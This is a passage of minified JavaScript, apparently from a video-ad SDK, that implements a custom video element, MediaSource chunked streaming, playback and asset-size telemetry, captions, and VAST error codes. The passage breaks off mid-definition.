var HI=function(a,b){a.g=new QG(b);b=a.g.getId();var c=SG(a.g,"itag"),d=SG(a.g,"source"),e=SG(a.g,"lmt");a=SG(a.g,"range");if(b&&c&&d&&a)return new Request("http://url/videoplayback?id="+b+"&itag="+c+"&source="+d+"&lmt="+e+"&range="+a);M(L.getInstance(),"civp","1");return null};var II=function(a,b){this.currentTimeSeconds=a;this.removedRanges=b},LI=function(a,b,c,d){c=c===void 0?1:c;d=d===void 0?1E3:d;R.call(this);var e=this;this.o=a;this.P=b;this.l=[];this.I=[];this.C=null;this.G=0;this.V=!1;this.D=0;this.A=[];this.X=c;this.K=d;if(vn(On)){var f=null;gH()&&(vn(Rn)?f=iE(GI):f=iE(dI));this.j=this.o.map(function(g){return iE(wI,g.url,vF(g.url)?null:f)})}else this.j=this.o.map(function(g){return iE(kI,g.url)});vn(Sn)&&this.j.forEach(function(g){g.listen("bandaid_fallback_count", 
function(h){e.dispatchEvent(h)})});this.g=iE(sI());this.M=function(){JI(e)};this.g.addEventListener("sourceopen",this.M);this.T=KI(this)};r(LI,R); 
var KI=function(a){for(var b=[],c=0;c<a.o.length;++c)b.push(new DI);return b},JI=function(a){rm("msms_oso");for(var b={la:0};b.la<a.o.length;b={fg:void 0,Hb:void 0,Kc:void 0,la:b.la,Vb:void 0,Lc:void 0,Wf:void 0},++b.la){var c=a.o[b.la];M(L.getInstance(),"msms_mime"+b.la,c.mimeType);M(L.getInstance(),"msms_cs"+b.la,c.Ta.toString());if(vn(Pn)||vn($n)){b.Hb=void 0;if(vn(Qn))if(b.la>0){b.fg=a.j[0];var d=a.I[0];b.Hb=iE(FI,a.g.addSourceBuffer(c.mimeType),b.la,a.X,function(e){return function(){return e.fg.C()}}(b), 
d,a.K)}else b.Hb=iE(FI,a.g.addSourceBuffer(c.mimeType),b.la,0,null,null,a.K);else b.Hb=iE(FI,a.g.addSourceBuffer(c.mimeType),b.la);b.Kc=a.j[b.la];b.Kc.o=a.P;b.Kc.listen("progress",function(e){return function(f){var g=e.Hb,h=e.Kc;f=f.Wd;if(f.byteLength!==0){g.l=!0;if(g.A>0)for(var k=0;k<f.byteLength;k+=g.A)g.j.push(f.slice(k,k+g.A));else g.j.push(f);EI(g)}h.C()&&(a.G++,a.G===a.l.length&&MI(a))}}(b));b.Kc.listen("media_source_error",function(e){a.dispatchEvent(e)});a.l.push(b.Hb.g);a.I.push(b.Hb);b.Hb.listen("updateend", 
function(e){return function(){a.j[e.la].I()&&NI(a)}}(b))}else{b.Vb=a.g.addSourceBuffer(c.mimeType);if(!b.Vb){rm("msms_sbf"+b.la);continue}b.Lc=a.j[b.la];b.Lc.o=a.P;vn(On)&&(a.A.push([]),b.Vb.addEventListener("updateend",function(e){return function(){OI(a,e.Vb,e.la)}}(b)));b.Vb.addEventListener("error",function(e){return function(){rm("msms_sbe"+e.la)}}(b));b.Lc.listen("progress",function(e){return function(f){var g=e.Vb,h=e.Lc,k=e.la;f=f.Wd;f.byteLength!==0&&(vn(On)?(a.A[k].push(f),OI(a,g,k)):g.appendBuffer(f)); 
h.C()&&(a.G++,a.G===a.l.length&&MI(a))}}(b));b.Lc.listen("media_source_error",function(e){a.dispatchEvent(e)});a.l.push(b.Vb)}tI(a.g)&&(b.Wf=a.l[b.la],b.Wf.onbufferedchange=function(){return function(e){e.removedRanges.length>0&&a.dispatchEvent(new CustomEvent("bufferremoved",{detail:new II(a.D/1E3,e.removedRanges)}))}}(b))}M(L.getInstance(),"msms_ns",a.l.length.toString());a.V=!0;NI(a)},OI=function(a,b,c){a.A[c].length===0&&a.j[c].I()?NI(a):b.updating||a.A[c].length===0||(a=a.A[c].shift(),b.appendBuffer(a))}, 
MI=function(a){vn(Pn)||vn($n)?Promise.all(a.I.map(function(b){return new Promise(function(c){b.G?b.listen("updateend",function(){c()}):c()})})).then(function(){a.g.endOfStream()}):Promise.all(a.l.map(function(b,c){return new Promise(function(d){b.updating?b.addEventListener("updateend",function(){vn(On)&&(b.updating||a.A[c].length>0)||d()}):d()})})).then(function(){a.g.endOfStream()})},NI=function(a){if(a.V)for(var b=0;b<a.o.length;++b){var c=a.j[b],d=a.l[b];d=d.buffered.length===0?0:d.buffered.end(0)* 
1E3;d=a.T[b].Lh(a.D,d,c.G());d!==0&&c.K(d)}},PI=function(a){a.C=Ki(a.g).toString();return a.C};LI.prototype.O=function(){this.C&&window.URL.revokeObjectURL(this.C);for(var a=v(this.j),b=a.next();!b.done;b=a.next())b.value.dispose();this.g.removeEventListener("sourceopen",this.M);R.prototype.O.call(this)};LI.prototype.Jd=function(a){this.T.filter(function(){return!1}).map(function(b){return b}).forEach(function(b){b.g=Object.assign({},rI,b.g,a)})};var QI=RegExp("/pagead/conversion|/pagead/adview|/pagead/gen_204|/activeview?|csi.gstatic.com/csi|google.com/pagead/xsul|google.com/ads/measurement/l|googleads.g.doubleclick.net/pagead/ide_cookie|googleads.g.doubleclick.net/xbbe/pixel"),RI=RegExp("outstream.min.js"),SI=RegExp("outstream.min.css"),TI=RegExp("fonts.gstatic.com"),UI=RegExp("googlevideo.com/videoplayback|c.2mdn.net/videoplayback|gcdn.2mdn.net/videoplayback"),VI=RegExp("custom.elements.min.js"); 
function WI(a,b){var c=0,d=0,e=0,f=0,g=0,h=0,k=0,m=!1,n=!1;if(typeof Xa("performance.getEntriesByType",x)==="function"&&"transferSize"in x.PerformanceResourceTiming.prototype){var p=x.performance.getEntriesByType("resource");p=v(p);for(var q=p.next();!q.done;q=p.next())q=q.value,QI.test(q.name)||(f+=1,q.transferSize?(c+=q.transferSize,q.encodedBodySize&&q.transferSize<q.encodedBodySize&&(h+=1,e+=q.encodedBodySize,RI.test(q.name)&&(m=!0),SI.test(q.name)&&(n=!0)),UI.test(q.name)&&(d+=q.transferSize)): 
q.transferSize===0&&q.encodedBodySize===0?VI.test(q.name)?c+=6686:TI.test(q.name)||(k+=1,qm(L.getInstance(),{event_name:"unmeasurable_asset",resource_name:q.name,encoded_body_size:q.encodedBodySize,transfer_size:q.transferSize})):(g+=1,e+=q.encodedBodySize,RI.test(q.name)&&(m=!0),SI.test(q.name)&&(n=!0)));p=0;if(a.duration){for(q=0;q<a.buffered.length;q++)p+=a.buffered.end(q)-a.buffered.start(q);p=Math.min(p,a.duration)}qm(L.getInstance(),{event_name:b,asset_bytes:c,video_bytes:d,cached_data_bytes:e, 
js_cached:m,css_cached:n,num_assets:f,num_assets_cached:g,num_assets_cache_validated:h,num_assets_unmeasurable:k,video_played_seconds:a.currentTime.toFixed(2),video_muted:a.muted,video_seconds_loaded:p.toFixed(2)})}else M(L.getInstance(),"error","reporting_timing_not_supported")};var XI=function(a,b,c,d){this.url=a;this.mimeType=b;this.Ta=c;this.g=d===void 0?null:d};function YI(a){var b=L.getInstance(),c=a.getVideoPlaybackQuality&&a.getVideoPlaybackQuality();c?(a=a.currentTime,M(b,"vqdf",String(c.droppedVideoFrames)),M(b,"vqtf",String(c.totalVideoFrames)),M(b,"vqfr",String(Math.round(c.totalVideoFrames/a)))):M(b,"vqu","1")};function ZI(a){this.g=a}ZI.prototype.toString=function(){return this.g};var $I=new ZI("video_mute"),aJ=new ZI("video_caption_visibility");var bJ=function(a){a=a===void 0?null:a;Q.call(this);this.g=new jG(this);ms(this,this.g);this.Ja=a};r(bJ,Q);var cJ=function(a,b,c){c=c===void 0?null:c;a.Ja&&(a.Ja.subscribe(aJ,b,c),ls(a,function(){a.Ja.unsubscribe(aJ,b,c)}))};bJ.prototype.unsubscribe=function(a,b,c){return this.Ja?this.Ja.unsubscribe(a,b,c):!1};bJ.prototype.Wb=function(a){return this.Ja?this.Ja.Wb(a):!1};bJ.prototype.kc=function(a,b){return this.Ja.kc(a,b)};var dJ=function(a,b){bJ.call(this,b);cJ(this,function(c){c?a.g.mode="showing":a.Db()},this)};r(dJ,bJ);var eJ=function(){R.call(this);this.j=new jG(this);ms(this,this.j)};r(eJ,R);var gJ=function(a,b,c){c=c===void 0?!0:c;eJ.call(this);a.setAttribute("crossorigin","anonymous");var d=Sj("TRACK");d.setAttribute("kind","captions");d.setAttribute("src",b);d.setAttribute("default","");a.appendChild(d);this.g=a.textTracks[0];fJ(this);c?this.g.mode="showing":this.Db()};r(gJ,eJ);var fJ=function(a){var b=a.g;b.addEventListener("cuechange",function(){for(var c=b.cues,d=0;d<c.length;d++){var e=c[d];e.align="center";e.position="auto"}},{once:!0})}; 
gJ.prototype.Db=function(){this.g.mode="hidden"};function hJ(a,b){if(typeof ReportingObserver!=="undefined"){var c=function(e){e=v(e);for(var f=e.next();!f.done;f=e.next())f=f.value,a(f)&&b(f)},d=new ReportingObserver(c,{buffered:!0});x.addEventListener("pagehide",function(){c(d.takeRecords(),d);d.disconnect()});d.observe()}} 
function iJ(a){a=a===void 0?null:a;hJ(function(b){return b.body&&b.body.id==="HeavyAdIntervention"},function(b){var c=b.body.message,d=L.getInstance();M(d,"ham",c);c.includes("CPU")?M(d,"hacpu","true"):c.includes("network")&&M(d,"habytes","true");a&&a(b)})};function jJ(a){Q.call(this);this.B=1;this.l=[];this.o=0;this.g=[];this.j={};this.A=!!a}rb(jJ,Q);jJ.prototype.subscribe=function(a,b,c){var d=this.j[a];d||(d=this.j[a]=[]);var e=this.B;this.g[e]=a;this.g[e+1]=b;this.g[e+2]=c;this.B=e+3;d.push(e);return e};jJ.prototype.unsubscribe=function(a,b,c){if(a=this.j[a]){var d=this.g;if(a=a.find(function(e){return d[e+1]==b&&d[e+2]==c}))return this.Wb(a)}return!1}; 
jJ.prototype.Wb=function(a){var b=this.g[a];if(b){var c=this.j[b];this.o!=0?(this.l.push(a),this.g[a+1]=function(){}):(c&&rc(c,a),delete this.g[a],delete this.g[a+1],delete this.g[a+2])}return!!b}; 
jJ.prototype.kc=function(a,b){var c=this.j[a];if(c){var d=Array(arguments.length-1),e=arguments.length,f;for(f=1;f<e;f++)d[f-1]=arguments[f];if(this.A)for(f=0;f<c.length;f++)e=c[f],kJ(this.g[e+1],this.g[e+2],d);else{this.o++;try{for(f=0,e=c.length;f<e&&!this.Ia();f++){var g=c[f];this.g[g+1].apply(this.g[g+2],d)}}finally{if(this.o--,this.l.length>0&&this.o==0)for(;c=this.l.pop();)this.Wb(c)}}return f!=0}return!1};var kJ=function(a,b,c){dx(function(){a.apply(b,c)})}; 
jJ.prototype.clear=function(a){if(a){var b=this.j[a];b&&(b.forEach(this.Wb,this),delete this.j[a])}else this.g.length=0,this.j={}};jJ.prototype.yb=function(a){if(a){var b=this.j[a];return b?b.length:0}a=0;for(b in this.j)a+=this.yb(b);return a};jJ.prototype.O=function(){jJ.ab.O.call(this);this.clear();this.l.length=0};function lJ(a){Q.call(this);this.g=new jJ(a);ms(this,this.g)}rb(lJ,Q);l=lJ.prototype;l.subscribe=function(a,b,c){return this.g.subscribe(a.toString(),b,c)};l.unsubscribe=function(a,b,c){return this.g.unsubscribe(a.toString(),b,c)};l.Wb=function(a){return this.g.Wb(a)};l.kc=function(a,b){return this.g.kc(a.toString(),b)};l.clear=function(a){this.g.clear(a!==void 0?a.toString():void 0)};l.yb=function(a){return this.g.yb(a!==void 0?a.toString():void 0)};var mJ="autoplay controls crossorigin demuxedaudiosrc demuxedvideosrc loop muted playsinline poster preload src webkit-playsinline x-webkit-airplay".split(" "),nJ="autoplay buffered controls crossOrigin currentSrc currentTime defaultMuted defaultPlaybackRate disablePictureInPicture disableRemotePlayback duration ended loop muted networkState onerror onwaitingforkey paused played playsinline poster preload preservesPitch mozPreservesPitch webkitPreservesPitch readyState seekable videoWidth videoHeight volume textTracks canPlayType captureStream getVideoPlaybackQuality load pause play requestPictureInPicture setSinkId oncanplay oncanplaythrough onload onplay onpause onended onfullscreenchange onfullscreenerror addEventListener dispatchEvent removeEventListener requestFullscreen".split(" "), 
oJ={childList:!0},pJ=!RegExp("^\\s*class\\s*\\{\\s*\\}\\s*$").test(function(){}.toString()),qJ=HTMLElement;pJ&&(qJ=function(){var a=Object.getPrototypeOf(this).constructor;return x.Reflect.construct(HTMLElement,[],a)},Object.setPrototypeOf(qJ,HTMLElement),Object.setPrototypeOf(qJ.prototype,HTMLElement.prototype)); 
var rJ=function(a){if(a!==null){a=v(a);for(var b=a.next();!b.done;b=a.next())if(b=b.value,b.nodeName==="TRACK".toString())return b}return null},sJ=function(a,b){this.code=a;this.message=b===void 0?"":b},tJ=function(a){sJ.call(this,MediaError.MEDIA_ERR_SRC_NOT_SUPPORTED,a===void 0?"":a)};r(tJ,sJ); 
var xJ=function(a,b){b=b===void 0?!1:b;var c=qJ.call(this)||this;M(L.getInstance(),"ulv","1");c.wi=b;c.ka=null;c.Kf=null;c.bf=null;c.R=Sj("VIDEO");uJ(c);c.Ja=a||new lJ;vJ(c);c.cd=null;wJ(c);c.attachShadow({mode:"open"});c.shadowRoot.appendChild(c.R);iJ(function(){M(L.getInstance(),"has",c.src||c.xb);M(L.getInstance(),"hat",String(c.R.currentTime))});c.Gd=!1;c.Of=!1;c.Oc=null;c.Ed=null;c.Pd=null;c.xi=!1;c.Vf=!1;c.nk=null;c.zc=null;return c};r(xJ,qJ);var yJ=function(a){a.R.load();vn(Un)&&a.R.dispatchEvent(new Event("canplaythrough"))}; 
xJ.prototype.attributeChangedCallback=function(a,b,c){switch(a){case "src":zJ(this,c);break;case "demuxedaudiosrc":case "demuxedvideosrc":AJ(this);break;case "muted":this.R[a]=c===""?!0:!!c;BJ(this,a,c);break;default:BJ(this,a,c)}};xJ.prototype.Jd=function(a){this.zc=a;var b;(b=this.ka)==null||b.Jd(a)}; 
var CJ=function(){navigator.audioSession&&navigator.audioSession.type!=="ambient"&&(navigator.audioSession.type="ambient")},BJ=function(a,b,c){c!==a.R.getAttribute(b)&&(c===null?a.R.removeAttribute(b):a.R.setAttribute(b,c))},DJ=function(a){a.ka&&(a.R.removeEventListener("timeupdate",a.Oc),a.ka.dispose(),a.ka=null)},EJ=function(a,b){a.bf=b;a.R.dispatchEvent(new Event("error"))},uJ=function(a){FJ(a);GJ(a);a.R.addEventListener("loadedmetadata",function(){a.Pd=LF(a);a.Pd.then(function(b){var c=a.R;var d= 
new rj(b.width,b.height);b=a.R.videoWidth;var e=a.R.videoHeight,f=d.width,g=d.height;b>0&&e>0&&f>0&&g>0?(d=d.width/d.height,b/=e,b=Math.min(b,d)/Math.max(b,d)>=.97?"cover":"contain"):b=null;b!==null&&ek(c,{"object-fit":b})})});a.R.addEventListener("play",function(){a.Of||(WI(a.R,"first_play"),a.Of=!0)});a.R.addEventListener("pause",function(){a.Gd||(WI(a.R,"first_pause"),YI(a.R),a.Gd=!0)});Jw(x,"pagehide",function(){a.Gd||(WI(a.R,"first_pause"),YI(a.R),a.Gd=!0)});a.R.addEventListener("stalled",function(){M(L.getInstance(), 
"ves","1")});(new VF(a.R)).listen("playbackStalled",function(){return M(L.getInstance(),"pbs","1")});a.R.addEventListener("media_source_error",function(b){DJ(a);b=b.detail;EJ(a,new sJ(b.code,b.message))});HJ(a)},wJ=function(a){var b=rJ(a.childNodes);b&&IJ(a,b);a.cd===null&&JJ(a)},JJ=function(a){if(x.MutationObserver){var b=new MutationObserver(function(c){c=v(c);for(var d=c.next();!d.done;d=c.next())if(d=d.value,d.type==="childList"&&(d=rJ(d.addedNodes))){IJ(a,d);b.disconnect();break}});b.observe(a, 
oJ)}},vJ=function(a){a.R.addEventListener("volumechange",function(){a.Ja.kc($I,a.R.muted);a.wi||a.Ja.kc(aJ,a.R.muted)})},IJ=function(a,b){if(a.cd===null&&b.hasAttribute("src")){var c=b.getAttribute("src");a.cd=new gJ(a.R,c,b.hasAttribute("default"));new dJ(a.cd,a.Ja);c.includes("kind=asr")&&M(L.getInstance(),"act","1")}},zJ=function(a,b){if(b!==a.Kf){a.Kf=b;a.xi&&b&&uF(b)&&(b=wF(b));var c=b?cH(b):null,d=!!c&&vI(c);M(L.getInstance(),"umsem",d?"1":"0");d?(b=iE(XI,b,dH(c),VG[c]*1E3,null),a.ka=iE(LI, 
[b],a.R),a.zc&&a.ka.Jd(a.zc),a.ka.listen("media_source_error",function(e){e=eH("media_source_error",e.detail);a.R.dispatchEvent(e)}),vn(Sn)&&a.ka.listen("bandaid_fallback_count",function(){a.dispatchEvent(eH("bandaid_fallback_count"))}),a.Oc=function(){var e=a.ka;e.D=a.R.currentTime*1E3;NI(e)},a.R.addEventListener("timeupdate",a.Oc),tI(a.ka.g)&&(BJ(a,"disableRemotePlayback","true"),CJ(),a.Ed=function(e){e=e.detail;e.currentTimeSeconds=a.R.currentTime;a.dispatchEvent(new CustomEvent("bufferremoved", 
{detail:e}))},a.ka.listen("bufferremoved",a.Ed)),BJ(a,"src",PI(a.ka))):(DJ(a),BJ(a,"src",b));a.Vf||yJ(a)}},AJ=function(a){a.src&&EJ(a,new sJ(MediaError.MEDIA_ERR_ABORTED,"Setting demuxed src after src is already set."));if(!a.Pb&&!a.xb&&a.ka)DJ(a),BJ(a,"src",null),yJ(a);else if(a.Pb&&a.xb){var b=cH(uF(a.xb)?wF(a.xb):a.xb),c=cH(uF(a.Pb)?wF(a.Pb):a.Pb);if(b&&vI(b))if(c&&vI(c)){var d=!!b&&vI(b)&&!!c&&vI(c);M(L.getInstance(),"umsed",d?"1":"0");b=iE(XI,a.xb,dH(b),-1,null);c=iE(XI,a.Pb,dH(c),-1,null);a.ka= 
iE(LI,[b,c],a.R);a.zc&&a.ka.Jd(a.zc);a.ka.listen("media_source_error",function(e){e=eH("media_source_error",e.detail);a.R.dispatchEvent(e)});vn(Sn)&&a.ka.listen("bandaid_fallback_count",function(){a.dispatchEvent(eH("bandaid_fallback_count"))});a.Oc=function(){var e=a.ka;e.D=a.R.currentTime*1E3;NI(e)};a.R.addEventListener("timeupdate",a.Oc);tI(a.ka.g)&&(BJ(a,"disableRemotePlayback","true"),CJ(),a.Ed=function(e){e=e.detail;e.currentTimeSeconds=a.R.currentTime;a.dispatchEvent(new CustomEvent("bufferremoved", 
{detail:e}))},a.ka.listen("bufferremoved",a.Ed));BJ(a,"src",PI(a.ka));a.Vf||yJ(a)}else EJ(a,new tJ('Audio itag "'+c+'" not supported.'));else EJ(a,new tJ('Video itag "'+b+'" not supported.'))}},FJ=function(a){for(var b=v(nJ),c=b.next(),d={};!c.done;d={qb:void 0,getValue:void 0},c=b.next())d.qb=c.value,d.qb in a.R&&(typeof a.R[d.qb]==="function"?(d.getValue=a.R[d.qb].bind(a.R),Object.defineProperty(a,d.qb,{set:function(e){return function(f){a.R[e.qb]=f}}(d),get:function(e){return function(){return e.getValue}}(d)})): 
Object.defineProperty(a,d.qb,{set:function(e){return function(f){a.R[e.qb]=f}}(d),get:function(e){return function(){return a.R[e.qb]}}(d)}))},GJ=function(a){Object.defineProperty(a,"error",{set:function(){},get:function(){return a.R.error?a.R.error:a.bf}})},HJ=function(a){a.R.style.width=lk();a.R.style.height=lk()};xJ.prototype.disconnectedCallback=function(){this.Pd&&MF(this.Pd);qJ.prototype.disconnectedCallback&&qJ.prototype.disconnectedCallback.call(this)}; 
ea.Object.defineProperties(xJ.prototype,{Pb:{configurable:!0,enumerable:!0,set:function(a){this.setAttribute("demuxedaudiosrc",a)},get:function(){return this.getAttribute("demuxedaudiosrc")}},xb:{configurable:!0,enumerable:!0,set:function(a){this.setAttribute("demuxedvideosrc",a)},get:function(){return this.getAttribute("demuxedvideosrc")}},src:{configurable:!0,enumerable:!0,set:function(a){this.setAttribute("src",a)},get:function(){return this.getAttribute("src")}}}); 
ea.Object.defineProperties(xJ,{observedAttributes:{configurable:!0,enumerable:!0,get:function(){return mJ}}});x.customElements&&(x.customElements.get("lima-video")||x.customElements.define("lima-video",xJ));var KJ=function(){LG.apply(this,arguments)};r(KJ,LG);KJ.prototype.unload=function(){this.g.removeAttribute("demuxedVideoSrc");this.g.removeAttribute("demuxedAudioSrc");LG.prototype.unload.call(this)};var LJ=function(a){this.g=a;this.o="";this.l=-1;this.j=null;this.B=!1},NJ=function(a,b){if(a.l>=0){var c=b==null?function(){}:b,d=function(){MJ(a,c);a.g.removeEventListener("loadedmetadata",d,!1)};a.g.addEventListener("loadedmetadata",d,!1);a.g.src=a.o;a.j!==null&&a.g.setAttribute("crossOrigin",a.j);a.g.load()}else b!=null&&b()},MJ=function(a,b){var c=a.g.seekable.length>0;a.B?c?(a.g.currentTime=a.l,OJ(a),b()):setTimeout(function(){return void MJ(a,b)},100):(OJ(a),b())},OJ=function(a){a.l=-1;a.o= 
"";a.B=!1;a.j=null};var PJ=function(a,b,c,d){KJ.call(this,a,b===void 0?!1:b,c===void 0?!1:c,d===void 0?!1:d);this.Ma=new LJ(a)};r(PJ,KJ);PJ.prototype.Aa=function(){var a=this.Ma;a.o=a.g.currentSrc;a.B=a.g.seekable.length>0;a.j=a.g.getAttribute("crossOrigin");a.l=a.g.ended?-1:a.g.currentTime};PJ.prototype.V=function(a){NJ(this.Ma,a)};var QJ=function(){};function RJ(){var a=iE(dI);a.initialize().then(function(){var b=eH("initialized");a.dispatchEvent(b)});return a} 
var TJ=function(a,b,c,d,e){Q.call(this);this.G=a;this.j=c;this.o=e;this.ba=this.T=this.fb=this.D=this.l=this.Ma=0;this.C=[];this.M=!1;this.da=this.ha=this.fa=null;this.pa=!1;this.gb=this.K=this.B=this.Aa=this.La=null;this.isLastVideoChunk=!1;this.I=new RE(b.url);this.Ta=b.Ta;this.za=d;(this.P=b.g)||this.I.l.remove("alr");M(L.getInstance(),"sl_dv"+this.o,(this.P!==null).toString());this.V=!this.P;this.g=new XMLHttpRequest;this.X=.1;if(this.A=gH()&&!vF(this.I))this.B=RJ(),ms(this,this.B);SJ(this)}; 
r(TJ,Q); 
var UJ=function(a,b){b=eH("media_source_error",b);a.G.dispatchEvent(b)},VJ=function(a,b){UJ(a,{code:a.l>1?MediaError.MEDIA_ERR_NETWORK:MediaError.MEDIA_ERR_SRC_NOT_SUPPORTED,message:b})},SJ=function(a){a.fa=function(){WJ(a);if(a.V){var b=a.g.responseText;a.M=!b||b.length<a.Ta;a.T=0;rm("sl_cc"+a.o+"_"+a.l);a.D++;XJ(a)}};a.ha=function(){WJ(a)};a.da=function(){rm("sl_ec"+a.o+"_"+a.l);VJ(a,"Failed to load chunk "+a.l+" for stream "+a.o)};a.g.addEventListener("load",a.fa);a.g.addEventListener("progress",a.ha); 
a.g.addEventListener("error",a.da);a.j.addEventListener("updateend",function(){a.j.buffered.length&&(a.fb=a.j.buffered.end(0),a.A?a.isLastVideoChunk&&!a.j.updating&&a.l===a.D&&(rm("sl_lc"+a.o),a.za()):a.M&&!a.j.updating&&a.l===a.D&&(rm("sl_lc"+a.o),a.za()));!a.pa&&a.G.buffered.length>1&&(M(L.getInstance(),"dbr","1"),a.pa=!0)});a.j.addEventListener("update",function(){a.C.length&&!a.j.updating&&a.j.appendBuffer(a.C.shift())});a.j.addEventListener("error",function(){rm("msb_err"+a.o);UJ(a,{code:MediaError.MEDIA_ERR_DECODE, 
message:"Error on SourceBuffer "+a.o})});a.A?(a.B.kb()?YJ(a):a.La=Jw(a.B,"initialized",function(){YJ(a)}),a.Aa=Jw(a.B,"get_video_succeeded",function(){XJ(a)})):YJ(a)},$J=function(a){rm("sl_rc"+a.o+"_"+a.l);var b=ZJ(a);a.g.open("get",b);a.g.overrideMimeType("text/plain; charset=x-user-defined");a.g.send(null);a.A&&(a.K=null,a.gb=b)},WJ=function(a){if(a.g.status>=400)VJ(a,'Response code "'+a.g.status+'" on loading chunk '+a.l+" for stream "+a.o);else{if(!a.V){var b=a.g.getResponseHeader("content-type"); 
if(b&&b.indexOf("text/plain")>=0){a.g.readyState===XMLHttpRequest.DONE&&(a.I=new RE(a.g.response),a.l=0,a.D=0,a.Ma++,YJ(a));return}a.V=!0;rm("sl_redc"+a.o);M(L.getInstance(),"sl_tr"+a.o,a.Ma.toString())}a.I.l.remove("alr");if(a.g.readyState===XMLHttpRequest.LOADING||a.g.readyState===XMLHttpRequest.DONE)b=aK(a,a.T),a.T=a.g.response.length,a.ba+=b.byteLength,bK(a,b);if(a.A&&a.g.readyState===XMLHttpRequest.DONE&&(b=aK(a,0),b.byteLength>0)){var c=a.g.responseText;a.isLastVideoChunk=!c||c.length<a.Ta; 
a.B.Wc(b,new RE(a.gb),0,a.isLastVideoChunk)}}},bK=function(a,b){b.byteLength>0&&(a.j.updating||a.C.length?a.C.push(b):a.j.appendBuffer(b))},aK=function(a,b){a=a.g.response;for(var c=new Uint8Array(a.length-b),d=0;d<c.length;d++)c[d]=a.charCodeAt(d+b)&255;return c.buffer},XJ=function(a){var b=xF;b!==-1&&b<a.ba+a.Ta?(a.G.pause(),xF=-1,b=!1):(b=a.D===a.l&&!a.j.updating&&!a.C.length,b=a.A?!a.isLastVideoChunk&&b&&a.G.currentTime>=a.X:!a.M&&b&&a.G.currentTime>=a.X);b&&(a.X=a.fb+.1,YJ(a))},ZJ=function(a){var b= 
a.A&&a.K?a.K+1:a.l*a.Ta;return eF(a.I,"range",b+"-"+(b+a.Ta-1)).toString()},YJ=function(a){if(a.A){var b=new RE(ZJ(a));a.B.Ec(b).then(function(c){c?(a.K=Number(c.endIndex),a.isLastVideoChunk=c.isLastVideoChunk,bK(a,c.video),c=eH("get_video_succeeded"),a.B.dispatchEvent(c),a.D++):$J(a);a.l++})}else $J(a),a.l++}; 
TJ.prototype.O=function(){this.A&&this.B.kb()&&this.B.close();this.g.removeEventListener("load",this.fa);this.g.removeEventListener("progress",this.ha);this.g.removeEventListener("error",this.da);Rw(this.La);Rw(this.Aa);Q.prototype.O.call(this)};var dK=function(a,b){Q.call(this);var c=this;this.B=a;this.G=b;this.g=new MediaSource;this.D=[];this.l=[];this.j=this.o=null;this.A=!1;this.C=function(){cK(c)};this.g.addEventListener("sourceopen",this.C)};r(dK,Q); 
var eK=function(a){a.o&&a.B.removeEventListener("timeupdate",a.o)},cK=function(a){rm("msmsw_oso");a.o=function(){if(!a.A)for(var e=v(a.l),f=e.next();!f.done;f=e.next())XJ(f.value)};a.B.addEventListener("timeupdate",a.o);for(var b=0;b<a.G.length;b++){var c=a.G[b];M(L.getInstance(),"msmsw_mime"+b,c.mimeType);M(L.getInstance(),"msmsw_cs"+b,c.Ta.toString());var d=a.g.addSourceBuffer(c.mimeType);d?(a.D.push(d),c=iE(TJ,a.B,c,d,function(){a:if(!a.A){for(var e=v(a.l),f=e.next();!f.done;f=e.next())if(f=f.value, 
f.A?!f.isLastVideoChunk||f.j.updating||f.C.length:!f.M||f.j.updating||f.C.length)break a;a.g.endOfStream();a.A=!0;eK(a)}},b),a.l.push(c)):rm("msmsw_sbf"+b)}M(L.getInstance(),"msmsw_ns",a.D.length.toString())};dK.prototype.O=function(){this.j&&window.URL.revokeObjectURL(this.j);for(var a=v(this.l),b=a.next();!b.done;b=a.next())b.value.dispose();eK(this);this.g.removeEventListener("sourceopen",this.C);Q.prototype.O.call(this)};RegExp.prototype.hasOwnProperty("sticky");/* 
 
Math.uuid.js (v1.4) 
http://www.broofa.com 
mailto:robert@broofa.com 
Copyright (c) 2010 Robert Kieffer 
Dual licensed under the MIT and GPL licenses. 
*/ 
var fK="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");function gK(){for(var a=Array(36),b=0,c,d=0;d<36;d++)d==8||d==13||d==18||d==23?a[d]="-":d==14?a[d]="4":(b<=2&&(b=33554432+Math.random()*16777216|0),c=b&15,b>>=4,a[d]=fK[d==19?c&3|8:c]);return a.join("")};var iK=function(a){RE.call(this,a);this.C=new Map;a=this.j;var b=a.indexOf(";"),c=null;b>=0?(this.j=a.substring(0,b),c=a.substring(b+1)):this.j=a;hK(this,c)};r(iK,RE);iK.prototype.toString=function(){return jK(this,RE.prototype.toString.call(this))};iK.prototype.D=function(){return""}; 
var hK=function(a,b){Bb(Wi(b))||b.split(";").forEach(function(c){var d=c.indexOf("=");if(!(d<=0)){var e=Si(c.substring(0,d));c=Si(c.substring(d+1));d=a.C.get(e);d!=null?d.includes(c)||d.push(c):d=[Wi(c)];a.C.set(e,d)}},a)},kK=function(a){if(Bb(Wi("ord")))return null;a=a.C.get("ord");return a!=null?a:null},lK=function(a,b){Bb(Wi("ord"))||(b=b.map(Wi),a.C.set("ord",b))},jK=function(a,b){b=[Wi(b)];b.push.apply(b,va(mK(a)));return b.join(";")},mK=function(a){var b=kK(a);b==null?b=[Wi(Date.now())]:Bb(Wi("ord"))|| 
a.C.delete("ord");var c=[];a.C.forEach(function(d,e){d.forEach(function(f){c.push(e+"="+f)})});c.push("ord="+b[0]);lK(a,b);return c};iK.prototype.G=function(){return new iK(this.toString())};var nK={zj:"IABUSPrivacy_String",ij:"IABTCF_gdprApplies",yj:"IABTCF_TCString",hj:"IABTCF_AddtlConsent",gj:"IABGPP_HDR_GppString",fj:"IABGPP_GppSID"};var S={DEPRECATED_ERROR_CODE:-1,VAST_MALFORMED_RESPONSE:100,VAST_SCHEMA_VALIDATION_ERROR:101,VAST_UNSUPPORTED_VERSION:102,VAST_TRAFFICKING_ERROR:200,VAST_UNEXPECTED_LINEARITY:201,VAST_UNEXPECTED_DURATION_ERROR:202,VAST_WRAPPER_ERROR:300,VAST_LOAD_TIMEOUT:301,VAST_TOO_MANY_REDIRECTS:302,VAST_NO_ADS_AFTER_WRAPPER:303,VIDEO_PLAY_ERROR:400,VAST_MEDIA_LOAD_TIMEOUT:402,VAST_LINEAR_ASSET_MISMATCH:403,VAST_PROBLEM_DISPLAYING_MEDIA_FILE:405,OVERLAY_AD_PLAYING_FAILED:500,NONLINEAR_DIMENSIONS_ERROR:501,OVERLAY_AD_LOADING_FAILED:502, 
